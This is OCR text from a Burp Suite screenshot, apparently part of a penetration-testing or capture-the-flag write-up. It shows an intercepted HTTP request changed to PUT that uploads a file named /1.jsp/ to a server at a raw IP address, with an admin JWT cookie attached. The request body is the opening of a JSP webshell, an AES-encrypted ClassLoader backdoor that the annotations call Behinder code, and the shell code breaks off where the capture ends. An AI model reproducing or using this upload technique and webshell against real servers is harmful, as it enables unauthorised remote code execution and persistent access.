 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
HaE jsEncrypter APIKit BurpJSLinkFinder JOSEPH xia Pao xia Pao_api BurpCrypto
Intercept HTTP history WebSockets history Proxy settings
Request to http://47.251.111.246:38919
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex MarkInfo \n
Inspector
get改成put ，路径写成/1.jsp/
1 PUT /1.jsp/ HTTP/1.1
2 Host: 47.251.111.246:38919
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr-FR;q=0.5,fr;q=0.4
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI
6ImFkbWluIiwiZXhwIjoxNzM2MTUzMDEzLCJlbWFpbCI6IiJ9.JAsLBZD8gHj3NYP9Yf
hHow_zy90tbRGMra0dC1LCohU
9 Connection: close
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=
md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
冰蝎的代码
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 8
Search... 0 matches